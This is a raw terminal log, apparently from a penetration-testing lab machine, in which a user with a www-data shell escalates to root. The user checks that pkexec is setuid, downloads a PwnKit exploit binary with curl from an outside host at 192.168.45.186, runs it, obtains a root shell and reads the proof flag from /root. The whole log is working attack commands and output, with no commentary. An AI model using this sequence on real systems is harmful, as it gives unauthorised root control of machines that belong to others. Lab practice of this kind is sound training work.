 www-data@APEX:/home/white$ cd /usr/bin/
cd /usr/bin/
www-data@APEX:/usr/bin$ ls -l pkexec
ls -l pkexec
-rwsr-xr-x 1 root root 22520 Mar 27  2019 pkexec
www-data@APEX:/usr/bin$ cd /temp
cd /temp
bash: cd: /temp: No such file or directory
www-data@APEX:/usr/bin$ cd /tmp
cd /tmp
www-data@APEX:/tmp$ curl http://192.168.45.186/PwnKit -o pwnkit
curl http://192.168.45.186/PwnKit -o pwnkit
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 18040  100 18040    0     0  29381      0 --:--:-- --:--:-- --:--:-- 29477
www-data@APEX:/tmp$ chmod +x pwnkit
chmod +x pwnkit
www-data@APEX:/tmp$ ls
ls
pwnkit
www-data@APEX:/tmp$ ls -la
ls -la
total 28
drwxrwxrwt  2 root     root      4096 Aug 31 03:48 .
drwxr-xr-x 23 root     root      4096 May 17  2021 ..
-rwxr-xr-x  1 www-data www-data 18040 Aug 31 03:48 pwnkit
www-data@APEX:/tmp$ ./pwnkit
./pwnkit
mesg: ttyname failed: Inappropriate ioctl for device
ls
pwnkit
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cd /root/
ls
proof.txt
cat proof.txt
7640dac62b42f2fa87fe60a198ee9f3b
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.155.145  netmask 255.255.255.0  broadcast 192.168.155.255
        ether 00:50:56:ab:5e:bb  txqueuelen 1000  (Ethernet)
        RX packets 3432665  bytes 520644197 (520.6 MB)
        RX errors 0  dropped 2654  overruns 0  frame 0
        TX packets 2579992  bytes 1225312266 (1.2 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0